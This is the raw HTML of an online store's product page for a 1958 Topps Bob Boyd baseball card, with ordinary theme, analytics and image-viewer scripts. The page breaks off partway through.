

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bobsbaseballcards.com/1958-topps-279-bob-boyd-vg-orioles-c0064/
body_size: 12443
content:
<!DOCTYPE html>

<html>

<head>

	

	<title>1958 Topps #279 Bob Boyd VG Orioles  C0064 - BobsBaseballCards.com</title>

	<meta charset="UTF-8">
	<meta name="description" content="1958 Topps, Baseball Cards, Topps, Bob Boyd, Orioles" />
	<meta name="keywords" content="1958 Topps, Baseball Cards, Topps, Bob Boyd, Orioles" />
	<meta property="og:type" content="product" />
<meta property="og:title" content="1958 Topps #279 Bob Boyd VG Orioles  C0064" />
<meta property="og:description" content="1958 Topps, Baseball Cards, Topps, Bob Boyd, Orioles" />
<meta property="og:image" content="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/520/images/1700/c0064__74961.1583931110.500.750.JPG?c=2" />
<meta property="og:site_name" content="BobsBaseballCards.com" />
<meta property="og:url" content="https://bobsbaseballcards.com/1958-topps-279-bob-boyd-vg-orioles-c0064/" />
<meta property="product:price:amount" content="1.6" />
<meta property="product:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
	<link rel='canonical' href='https://bobsbaseballcards.com/1958-topps-279-bob-boyd-vg-orioles-c0064/' />
	
	
	
	<link href="//fonts.googleapis.com/css?family=Lato:400,300" rel="stylesheet" type="text/css">

	<link rel="shortcut icon" href="https://cdn10.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/img/bc_favicon.ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<script>
	//<![CDATA[
		(function(){
			// this happens before external dependencies (and dom ready) to reduce page flicker
			var node, i;
			for (i = window.document.childNodes.length; i--;) {
				node = window.document.childNodes[i];
				if (node.nodeName == 'HTML') {
					node.className += ' javascript';
				}
			}
		})();
	//]]>
	</script>

	<link href="https://cdn9.bigcommerce.com/r-50b4fa8997ce43839fb9457331bc39687cd8345a/themes/__master/Styles/styles.css" type="text/css" rel="stylesheet" /><link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/iselector.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/flexslider.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/slide-show.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/styles-slide-show.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/social.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/styles.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/light.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/s-xck0sd6yrj/templates/__custom/Styles/theme.css?t=1470374077" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/grid.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/responsive.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/font-awesome.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/jquery/plugins/imodal/imodal.css" type="text/css" rel="stylesheet" /><link href="https://cdn9.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/jquery/plugins/jqzoom/css/jquery.jqzoom.css" type="text/css" rel="stylesheet" /><link href="https://cdn9.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/superfish/css/store.css" type="text/css" rel="stylesheet" /><link type="text/css" rel="stylesheet" href="https://cdn9.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/jquery/plugins/imodal/imodal.css" />

	<!-- Tell the browsers about our RSS feeds -->
	<link rel="alternate" type="application/rss+xml" title="Latest News (RSS 2.0)" href="https://bobsbaseballcards.com/rss.php?action=newblogs&amp;type=rss" />
<link rel="alternate" type="application/atom+xml" title="Latest News (Atom 0.3)" href="https://bobsbaseballcards.com/rss.php?action=newblogs&amp;type=atom" />
<link rel="alternate" type="application/rss+xml" title="New Products (RSS 2.0)" href="https://bobsbaseballcards.com/rss.php?type=rss" />
<link rel="alternate" type="application/atom+xml" title="New Products (Atom 0.3)" href="https://bobsbaseballcards.com/rss.php?type=atom" />
<link rel="alternate" type="application/rss+xml" title="Popular Products (RSS 2.0)" href="https://bobsbaseballcards.com/rss.php?action=popularproducts&amp;type=rss" />
<link rel="alternate" type="application/atom+xml" title="Popular Products (Atom 0.3)" href="https://bobsbaseballcards.com/rss.php?action=popularproducts&amp;type=atom" />


	<!-- Include visitor tracking code (if any) -->
	<!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '252973125582359');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '252973125582359', {"external_id":"1be9cf43-b8bb-40ca-af26-453ffd3a23a5"});
fbq('set', 'agent', 'bigcommerce', '252973125582359');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, {"eventID":"store-5-prd-us-central1-197651917997"});

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=252973125582359&ev=PageView&noscript=1&a=plbigcommerce1.2&eid=store-5-prd-us-central1-197651917997"/></noscript>

<!-- End Tracking Code for analytics_facebook -->



	

	

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/menudrop.js?"></script>
	<script src="https://cdn10.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/iselector.js?"></script>
	<script src="https://cdn10.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/jquery/plugins/jquery.flexslider.js"></script>
    <script src="https://cdn10.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/viewport.js?"></script>

	<!-- Theme bespoke js -->
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/matchMedia.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/common.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/jquery.autobox.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/init.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/jquery.uniform.min.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/main.js?"></script>

	<script>
	//<![CDATA[
	config.ShopPath = 'https://bobsbaseballcards.com';
	config.AppPath = ''; // BIG-8939: Deprecated, do not use.
	config.FastCart = 1;
	config.ShowCookieWarning = !!0;
	var ThumbImageWidth = 190;
	var ThumbImageHeight = 285;
	//]]>
	</script>
	
<script type="text/javascript">
fbq('track', 'ViewContent', {"content_ids":["520"],"content_type":"product_group","value":1.6,"currency":"USD"}, {"eventID":"store-5-prd-us-central1-197651917997"});
</script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/jquery/plugins/imodal/imodal.js"></script><script type="text/javascript">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"10073128","timezone_offset":"-5","timestamp":"2026-01-25T15:46:13.16953400Z","visit_id":"ca6d766c-9ab4-4851-9233-f44063604500","channel_id":1}');
})();
</script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/jquery/plugins/jquery.form.js"></script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/jquery/plugins/imodal/imodal.js"></script>
<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer></script>
<script type="text/javascript">
var BCData = {};
</script>

	
	<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/quicksearch.js"></script>
	<!--[if lt IE 9]>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/html5shiv.js"></script>
	<![endif]-->
</head>

    <body class="productPage">
		<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/jquery/plugins/validate/jquery.validate.js?"></script>
		<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/product.functions.js?"></script>
		<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/product.js?"></script>
        
<div id="DrawerMenu">
    <div class="inner">
        <div class="CategoryList" id="SideCategoryList">
    <h3>Categories</h3>
    <div class="BlockContent">
        <div class="SideCategoryListFlyout">
            <ul class="sf-menu sf-horizontal">
<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-cards/">Basketball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-commons/">Basketball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/football-cards/">Football Cards</a></li>
<li><a href="https://bobsbaseballcards.com/football-commons/">Football Commons</a></li>
<li><a href="https://bobsbaseballcards.com/memorabilia/">Memorabilia</a></li>
<li><a href="https://bobsbaseballcards.com/shop-all/">Shop All</a></li>

</ul>

        </div>
    </div>
</div>

        <div class="BrandList Moveable Panel slist" id="SideShopByBrand" style="display: ">
    <h3>Brands</h3>
    <div class="BlockContent">
        <ul class="treeview">
            <li><a href="https://bobsbaseballcards.com/brands/Topps.html">Topps</a></li><li><a href="https://bobsbaseballcards.com/brands/Bowman.html">Bowman</a></li><li><a href="https://bobsbaseballcards.com/brands/Donruss.html">Donruss</a></li><li><a href="https://bobsbaseballcards.com/brands/Collect%252dA%252dBook.html">Collect-A-Book</a></li><li><a href="https://bobsbaseballcards.com/brands/Fleer.html">Fleer</a></li><li><a href="https://bobsbaseballcards.com/jsa-authentication/">JSA Authentication</a></li><li><a href="https://bobsbaseballcards.com/brands/Kelloggs.html">Kelloggs</a></li><li><a href="https://bobsbaseballcards.com/brands/Post.html">Post</a></li><li><a href="https://bobsbaseballcards.com/brands/TCMA.html">TCMA</a></li>
            <li><a href="https://bobsbaseballcards.com/brands/">View all brands</a></li>
        </ul>
    </div>
</div>

        <div class="Block Moveable Panel" id="SideCategoryShopByPrice" style="display:none;"></div>
        <div class="AdditionalInformationList Moveable Panel slist" id="SideAdditionalInformation">
    <h3>Additional Information</h3>
    <div class="BlockContent">
        <ul class="treeview">
            <li><a href="/">Home</a></li>
        </ul>
        <ul class="pages-menu sf-menu sf-horizontal sf-js-enabled">
		<li class=" ">
		<a href="https://bobsbaseballcards.com/about-us/"><span>About Bob&#039;s Baseball Cards</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/shipping-returns/"><span>Shipping &amp; Returns</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/contact-us/"><span>Contact Us</span></a>
		
	</li>	<li class="HasSubMenu ">
		<a href="https://bobsbaseballcards.com/blog/"><span>Blog</span></a>
		<ul>
	<li><a href="https://bobsbaseballcards.com/links/">LINKS</a></li>
</ul>
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/rss-syndication/"><span>RSS Syndication</span></a>
		
	</li>
</ul>
    </div>
</div>

        <div class="AccountNavigationList Moveable Panel slist" id="SideAccountNavigation">
    <h3>Site Information</h3>
    <div class="BlockContent js-side-account-menu">
        <!-- Fill with content from TopMenu -->
    </div>
</div>
<script>

(function ($, window) {
    'use strict';

    var bcTheme = window.bcTheme || {};
    bcTheme.mobile = bcTheme.mobile || {};

    var MobileAccountMenu = function MobileAccountMenu(){};

    MobileAccountMenu.prototype.init = function init ( selector ) {
        this.$element = $(selector);

        this.cloneTopMenu();
        this.setCurrencyConvertor();
        this.bindEvents();

    };

    MobileAccountMenu.prototype.cloneTopMenu = function cloneTopMenu () {
        // Cloning from top menu as Globals don't work down here.
        var $topMenuClone = $('.TopMenu ul').clone(),
            $phoneNumber = $('<a />', {
                'text': $('.js-drawermenu-store-phone-container').find('.phoneIcon').text(),
                'href': 'tel:' + $('.js-drawermenu-store-phone-container').find('.js-drawermenu-store-phone').text()
            });
        //Modify the cloned menu to make phone clickable and hide stuff we don't need
        $topMenuClone.find('.phoneIcon').replaceWith( $phoneNumber );
        $topMenuClone.find('.js-drawermenu-cart').remove();
        //append new menu to drawer
        this.$element.append( $topMenuClone );
    };

    MobileAccountMenu.prototype.setCurrencyConvertor = function setCurrencyConvertor () {
        this.$mobileCurrencyConverter = this.$element.find('.js-drawermenu-currency-converter');
        this.$mobileSelectedCurrency = this.$mobileCurrencyConverter.find('.selected-currency');
        this.$mobileCurrencyList = this.$mobileCurrencyConverter.find('.CurrencyList');
    };

    MobileAccountMenu.prototype.bindEvents = function bindEvents () {
        var that = this;

        this.$mobileSelectedCurrency.on('click', function(e) {
            e.preventDefault();
            that.$mobileSelectedCurrency.toggleClass('open');
            that.$mobileCurrencyList.toggleClass('open');
        });
    };

    bcTheme.mobile.accountMenu = new MobileAccountMenu();

    window.bcTheme = window.bcTheme || bcTheme;

}(jQuery, window));

$(function () {
    bcTheme.mobile.accountMenu.init('.js-side-account-menu');
});

</script>

    </div>
</div>
<script>
//<![CDATA[
    $(function(){

        //Drawer Subnavigation Accordion
        $('#DrawerMenu li ul').addClass('drawer-subcat');
        $('#DrawerMenu .drawer-subcat').prev('a').after('<span class="subcat-expand"></span>');
        $('#DrawerMenu .subcat-expand').click(function(){
            $(this).next('.drawer-subcat').toggleClass('expanded');
            $(this).toggleClass('subcat-expanded');
        });

    });
//]]>
</script>


        <div class="page">
            <div class="header">
	<div class="inner">

		<div id="AjaxLoading">
			<div class="ajax-loader">
				<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/loader.png" alt="" />&nbsp;Loading... Please wait...
			</div>
		</div>

		
		
<div class="TopMenu">
    <div class="inner">
        <ul style="display:">
            <li class="js-drawermenu-store-phone-container"  style="display: none;">
                <div class="phoneIcon">Call us on <span class="js-drawermenu-store-phone"></span></div>
            </li>
            <li style="display:none" class="HeaderLiveChat">
                
            </li>
            <li style="display:" class="First">
                <a href="https://bobsbaseballcards.com/account.php">My Account</a>
            </li>
            <li><a href="https://bobsbaseballcards.com/giftcertificates.php">Gift Certificates</a></li>
            <li style="display:" class="wishLink">
                <a href="https://bobsbaseballcards.com/wishlist.php">Wish Lists</a>
            </li>
            <li style="display:">
                <div><a href='https://bobsbaseballcards.com/login.php' onclick=''>Sign in</a> or <a href='https://bobsbaseballcards.com/login.php?action=create_account' onclick=''>Create an account</a></div>
            </li>
            <li class="js-drawermenu-currency-converter">
                <div class="Block Moveable Panel" id="SideCurrencySelector" style="display:none;"></div>
            </li>
            <li class="last CartLink js-drawermenu-cart" style="display:">
                <i class="icon icon-cart" title="View Cart">&nbsp;</i><a href="https://bobsbaseballcards.com/cart.php" title="View Cart"><span></span></a>
            </li>
        </ul>
    </div>
</div>


		<div id="Header">
			<div class="inner">
				<div id="ToggleMenu" class="fa fa-bars normal"></div>
				<div class="header-logo">
						<div id="LogoContainer">
		<h1><a href="https://bobsbaseballcards.com/"><span class="Logo1stWord">BobsBaseballCards.com,</span> Inc.</a></h1>
	</div>
				</div>
				<div class="header-secondary">
					<div id="SearchForm" class="cf">
	<form action="https://bobsbaseballcards.com/search.php" method="get" onsubmit="return check_small_search_form()">
		<label for="search_query">Search</label>
		<input type="text" name="search_query" id="search_query" class="Textbox autobox" value="Search" />
		<input type="submit" class="Button" value="" name="Search" title="Search" />
	</form>
</div>

<script type="text/javascript">
	var QuickSearchAlignment = 'right';
	var QuickSearchWidth = '390px';
	lang.EmptySmallSearch = "You forgot to enter some search keywords.";
	// uniform() is deprecated in Blueprint theme; remove binding below when removing uniform
	$(document).ajaxComplete(function() {
		$('input[type=checkbox], select').not('.UniApplied').uniform();
	});
</script>
				</div>
				<div id="cart-amount">
					<a href="https://bobsbaseballcards.com/cart.php" class="Cart"><span class="bag-handle"></span><span class="total">&nbsp;</span></a>
				</div>
			</div>
		</div>

		<div class="PageMenu">
			<div class="inner">
				<div class="CategoryList" id="SideCategoryList">
    <h3>Categories</h3>
    <div class="BlockContent">
        <div class="SideCategoryListFlyout">
            <ul class="sf-menu sf-horizontal">
<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-cards/">Basketball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-commons/">Basketball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/football-cards/">Football Cards</a></li>
<li><a href="https://bobsbaseballcards.com/football-commons/">Football Commons</a></li>
<li><a href="https://bobsbaseballcards.com/memorabilia/">Memorabilia</a></li>
<li><a href="https://bobsbaseballcards.com/shop-all/">Shop All</a></li>

</ul>

        </div>
    </div>
</div>

			</div>
		</div>

	</div>
</div>
            <div class="main">
                <div class="inner">
                    
                    <div class="Breadcrumb" id="ProductBreadcrumb" >
	<ul>
	<li><a href="https://bobsbaseballcards.com">Home</a></li><li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li><li>1958 Topps #279 Bob Boyd VG Orioles  C0064</li>
</ul>

</div>

                    <link rel="stylesheet" type="text/css" href="https://cdn10.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/jquery/themes/cupertino/ui.all.css?" />
<link rel="stylesheet" type="text/css" media="screen" href="https://cdn9.bigcommerce.com/r-50b4fa8997ce43839fb9457331bc39687cd8345a/themes/__master/Styles/product.attributes.css?" />
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/jquery/plugins/jqueryui/1.8.18/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/jquery/plugins/jquery.form.js?"></script>
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/product.attributes.js?"></script>
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/jquery/plugins/jCarousel/jCarousel.js?"></script>
<link rel="stylesheet" type="text/css" href="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/cloudzoom/cloudzoom.css?" />
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/cloudzoom/cloudzoom.js?"></script>
<script type="text/javascript">//<![CDATA[
	var ZoomImageURLs = new Array();
	
                        ZoomImageURLs[0] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/520\/images\/1699\/c0064.__08461.1583931110.1280.1280.JPG?c=2";
                    
                        ZoomImageURLs[1] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/520\/images\/1700\/c0064__74961.1583931110.1280.1280.JPG?c=2";
                    
//]]></script>


<script type="text/javascript">//<![CDATA[
var ThumbURLs = new Array();
var ProductImageDescriptions = new Array();
var CurrentProdThumbImage = 0;
var ShowVariationThumb =false;
var ProductThumbWidth = 500;
var ProductThumbHeight =  750;
var ProductMaxZoomWidth = 1280;
var ProductMaxZoomHeight =  1280;
var ProductTinyWidth = 60;
var ProductTinyHeight =  90;


                        ThumbURLs[0] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/520\/images\/1699\/c0064.__08461.1583931110.500.750.JPG?c=2";
                        ProductImageDescriptions[0] = "1958 Topps, Baseball Cards, Topps, Bob Boyd, Orioles";
                    
                        ThumbURLs[1] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/520\/images\/1700\/c0064__74961.1583931110.500.750.JPG?c=2";
                        ProductImageDescriptions[1] = "1958 Topps, Baseball Cards, Topps, Bob Boyd, Orioles";
                    

//Don't enable Cloud Zoom (product image zoom) on touch device
//Mouseenter/Mouseover events are not ideal for touch devices
//for more info search for this code in /script/main.js
if (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0)) {
    var ShowImageZoomer = false;
} else {
    var ShowImageZoomer = 1;
}

var productId = 520;
//]]></script>

<div class="Block Moveable Panel PrimaryProductDetails no-ptop" id="ProductDetails" itemscope itemtype="http://schema.org/Product">
    <div class="BlockContent">
        
        <!-- left-content -->
        <div class="left-content">
            <div class="ProductThumb" style="">
                <script type="text/javascript"
 src="https://cdn10.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/jquery/plugins/fancybox/fancybox.js?"></script>

<link rel="stylesheet" type="text/css"
 href="https://cdn10.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/jquery/plugins/fancybox/fancybox.css"
 media="screen" />

<div id="LightBoxImages" style="display: none;"><!--  -->
<a class="iframe"
 href="https://bobsbaseballcards.com/productimage.php?product_id=520"></a>
</div>

<script type="text/javascript">
	//<![CDATA[
	var originalImages = '';
	function showProductImageLightBox(TargetedImage) {
		var currentImage=0;
		if(TargetedImage) {
			currentImage = TargetedImage;
		} else if(CurrentProdThumbImage!='undefined'){
			currentImage = CurrentProdThumbImage;
		}
		if(ShowVariationThumb) {
			var url = "https://bobsbaseballcards.com/productimage.php?product_id=520&image_rule_id=" + encodeURIComponent(ShowVariationThumb);
		} else {
			var url = "https://bobsbaseballcards.com/productimage.php?product_id=520&current_image="+currentImage;
		}
		$('#LightBoxImages a').attr("href", url);

		initProductLightBox();

		$('#LightBoxImages a').trigger('click');
	}

	function initProductLightBox() {

		var w = $(window).width();
		var h = $(window).height();

		// tiny image box width plus 3 px margin, times the number of tiny images, plus the arrows width
		var carouselWidth = (64 + 3) * Math.min(10, 3) + 70;

		//the width of the prev and next link
		var navLinkWidth = 250;

		var requiredNavWidth = Math.max(carouselWidth, navLinkWidth);

		// calculate the width of the widest image after resized to fit the screen.
		// 200 is the space betewn the window frame and the light box frame.
		var wr = Math.min(w-200, 1280) / 1280;
		var hr = Math.min(h-200, 1280) / 1280;

		var r = Math.min(wr, hr);

		var imgResizedWidth = Math.round(r * 1280);
		var imgResizedHeight = Math.round(r * 1280);

		//calculate the width required for lightbox window
		var horizontalPadding = 100;
		var width = Math.min(w-100, Math.max(requiredNavWidth, imgResizedWidth+ horizontalPadding));
		var height = h-100;

		$('#LightBoxImages a').fancybox({
			'frameWidth'	: width,
			'frameHeight'	: height,
			callbackOnStart : function(){
			$('.zoomPad').css('z-index',0);
			},
			callbackOnClose : function(){
			$('.zoomPad').css('z-index',90);
			}
		});
	}

	$(document).ready(function() { originalImages = $('#LightBoxImages').html(); });
	//]]>
</script>

                <div class="ProductThumbImage">
    <a rel="prodImage" style="margin:auto;" href="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/520/images/1699/c0064.__08461.1583931110.1280.1280.JPG?c=2"  onclick="showProductImageLightBox(); return false; return false;">
        <img itemprop="image" class="cloudzoom" src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/520/images/1699/c0064.__08461.1583931110.500.750.JPG?c=2" alt="1958 Topps, Baseball Cards, Topps, Bob Boyd, Orioles" title="1958 Topps, Baseball Cards, Topps, Bob Boyd, Orioles" />
    </a>
</div>

                <div class="ImageCarouselBox clearfix" style="margin:0 auto; ">
                    <a id="ImageScrollPrev" class="prev" href="#"><img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/LeftArrow.png" alt="" width="20" height="20" /></a>
                    <div class="ProductTinyImageList">
                        <ul>
                            <li style = "height:94px; width:64px;"  onclick="showProductImageLightBox(0); return false;" onmouseover="showProductThumbImage(0, this)" id="TinyImageBox_0">
    <div class="TinyOuterDiv" style = "height:90px; width:60px;">
        <div style = "height:90px; width:60px;">
            <a href="javascript:void(0);" rel='{"gallery": "prodImage", "smallimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/520/images/1699/c0064.__08461.1583931110.500.750.JPG?c=2", "largeimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/520/images/1699/c0064.__08461.1583931110.1280.1280.JPG?c=2"}'><img id="TinyImage_0" style="padding-top:23px;" width="60" height="44" src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/520/images/1699/c0064.__08461.1583931110.60.90.JPG?c=2" alt="1958 Topps, Baseball Cards, Topps, Bob Boyd, Orioles" title="1958 Topps, Baseball Cards, Topps, Bob Boyd, Orioles" /></a>
        </div>
    </div>
</li>
<li style = "height:94px; width:64px;"  onclick="showProductImageLightBox(1); return false;" onmouseover="showProductThumbImage(1, this)" id="TinyImageBox_1">
    <div class="TinyOuterDiv" style = "height:90px; width:60px;">
        <div style = "height:90px; width:60px;">
            <a href="javascript:void(0);" rel='{"gallery": "prodImage", "smallimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/520/images/1700/c0064__74961.1583931110.500.750.JPG?c=2", "largeimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/520/images/1700/c0064__74961.1583931110.1280.1280.JPG?c=2"}'><img id="TinyImage_1" style="padding-top:2px;" width="60" height="85" src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/520/images/1700/c0064__74961.1583931110.60.90.JPG?c=2" alt="1958 Topps, Baseball Cards, Topps, Bob Boyd, Orioles" title="1958 Topps, Baseball Cards, Topps, Bob Boyd, Orioles" /></a>
        </div>
    </div>
</li>

                        </ul>
                    </div>
                    <a id="ImageScrollNext" class="next" href="#"><img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/RightArrow.png" alt="" width="20" height="20" /></a>
                </div>
                <div style="display:none;" class="SeeMorePicturesLink">
                    <a href="#" onclick="showProductImageLightBox(); return false; return false;" class="ViewLarger">See 1 more picture</a>
                </div>
                
<div class="PinterestButtonContainer">
